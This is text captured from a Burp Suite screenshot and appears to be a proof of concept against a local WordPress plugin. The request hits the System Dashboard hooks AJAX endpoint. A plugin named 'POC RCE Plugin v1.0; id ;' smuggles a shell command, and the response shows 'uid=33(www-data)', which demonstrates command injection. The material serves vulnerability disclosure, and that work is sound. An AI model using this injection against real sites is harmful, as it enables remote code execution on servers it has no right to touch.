 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Send Cancel < > Target: http://localhost HTTP/1
Request
Pretty Raw Hex \n
1 GET /wordpress/wp-admin/admin-ajax.php?action=sd_hooks&type=
active_plugins HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://localhost/wordpress/wp-admin/index.php?page=system-dashboard
8 X-Requested-With: XMLHttpRequest
9 Connection: keep-alive
10 Cookie: wordpress_bbfa5b726c6b7a9cf3cda9370be3ee91=
admin%7C1755837716%7CnrRk6Lvga1cHp70qMlUy3EM0TiT0G0AiiSVGcnEzUbK%7C096a
a1e0452174d34f553ed50c677badc8a926c263bc87897312441d333362de;
wordpress_test_cookie=WP%20Cookie%20check;
wordpress_logged_in_bbfa5b726c6b7a9cf3cda9370be3ee91=
admin%7C1755837716%7CnrRk6Lvga1cHp70qMlUy3EM0TiT0G0AiiSVGcnEzUbK%7C43dc
7b91b9d8d6136f09b035df2c24eb61be17d697d8d0970c2049c70553bc10;
wp-settings-time-1=1755684164
11 Priority: u=0
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
6 Expires: Wed, 11 Jan 1984 05:00:00 GMT
7 Cache-Control: no-cache, must-revalidate, max-age=0, no-store, private
8 Referrer-Policy: strict-origin-when-cross-origin
9 X-Frame-Options: SAMEORIGIN
10 Vary: Accept-Encoding
11 Content-Length: 38278
12 Keep-Alive: timeout=5, max=100
13 Connection: Keep-Alive
14 Content-Type: text/html; charset=UTF-8
15
16 <div class="group" >
<dl class="mc-collapsible" data-controls="data-controls">
POC_plugin<pre>
The target directory
"/var/www/html/wordpress/wp-content/uploads/system-dashb
oard/hooks/plugins/POC_plugin-10" does not exist. Please
create it first.
17 uid=33(www-data) gid=33(www-data) groups=33(www-data)
18 </pre>
<h4 class="mc-collapsible-title">
POC RCE Plugin v1.0; id ;
</h4>
<dt >
Action Hooks (0)
</dt>
<dd>
<div class="field-parts " >
<div class="field-part first-part  full-width">
There are no action hooks defined.
</div>
</div>
</dd>
<dt >
Filter Hooks (0)
</dt>
<dd>
www-data × 3 matches
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 4
Request headers 10
Response headers 13
Inspector
Notes
Custom actions
Done 38,755 bytes | 1,208 millis
Event log (1) All issues Memory: 183.4MB Disabled